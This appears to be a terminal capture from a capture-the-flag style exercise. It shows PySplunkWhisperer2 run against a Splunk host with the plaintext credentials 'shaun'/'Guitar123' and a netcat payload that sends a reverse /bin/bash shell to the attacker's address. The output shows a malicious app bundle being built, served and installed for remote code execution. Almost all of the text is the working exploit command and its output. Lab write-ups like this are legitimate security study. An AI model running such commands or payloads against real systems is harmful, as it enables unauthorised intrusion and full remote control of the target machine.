 ┌──(livestep㉿kali)-[/opt/SplunkWhisperer2/PySplunkWhisperer2]
└─$ sudo python3 PySplunkWhisperer2_remote.py --host "10.10.10.209" --username "s
haun" --password "Guitar123" --lhost "10.10.14.17" --payload "nc.traditional -e /
bin/bash '10.10.14.17' '2222'"
Running in remote mode (Remote Code Execution)
[.] Authenticating...
[+] Authenticated
[.] Creating malicious app bundle...
[+] Created malicious app bundle in: /tmp/tmp6z32zmez.tar
[+] Started HTTP server for remote mode
[.] Installing app from: http://10.10.14.17:8181/
10.10.10.209 - - [17/Oct/2020 19:04:36] "GET / HTTP/1.1" 200 -
[+] App installed, your code should be running now!
Press RETURN to cleanup